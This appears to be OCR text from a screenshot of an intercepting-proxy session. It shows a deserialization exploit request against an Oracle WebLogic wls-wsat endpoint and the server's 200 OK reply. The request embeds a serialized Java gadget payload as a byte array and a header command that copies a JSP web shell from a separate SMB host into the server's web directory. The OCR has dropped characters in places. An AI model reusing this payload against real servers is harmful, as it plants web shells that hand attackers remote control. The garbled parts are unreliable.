 Go Cancel < >
Target: http://192.168.111.80:7001
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.111.80:7001
Content-Length: 258100
Accept-Encoding: gzip, deflate
Accept: */*
fcmd: copy \\192.168.111.128\jspshell\shell.jsp
servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\shell.jsp
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkChangeSet</string><void>
<array class="byte" length="6862"><void index="0"><byte>-84</byte></void><void
ndex="1"><byte>-19</byte></void><void index="3"><byte>5</byte></void><void
ndex="4"><byte>115</byte></void><void index="5"><byte>114</byte></void><void
ndex="7"><byte>23</byte></void><void index="8"><byte>106</byte></void><void
ndex="9"><byte>97</byte></void><void index="10"><byte>118</byte></void><void
ndex="11"><byte>97</byte></void><void index="12"><byte>46</byte></void><void
ndex="13"><byte>117</byte></void><void index="14"><byte>116</byte></void><void
ndex="15"><byte>105</byte></void><void index="16"><byte>108</byte></void><void
ndex="17"><byte>46</byte></void><void index="18"><byte>76</byte></void><void
ndex="19"><byte>105</byte></void><void index="20"><byte>110</byte></void><void
ndex="21"><byte>107</byte></void><void index="22"><byte>101</byte></void><void
ndex="23"><byte>100</byte></void><void index="24"><byte>72</byte></void><void
ndex="25"><byte>97</byte></void><void index="26"><byte>115</byte></void><void
ndex="27"><byte>104</byte></void><void index="28"><byte>83</byte></void><void
ndex="29"><byte>101</byte></void><void index="30"><byte>116</byte></void><void
ndex="31"><byte>-40</byte></void><void index="32"><byte>108</byte></void><void
ndex="33"><byte>-41</byte></void><void index="34"><byte>90</byte></void><void
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 16:34:03 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 18
□6 1 *□□□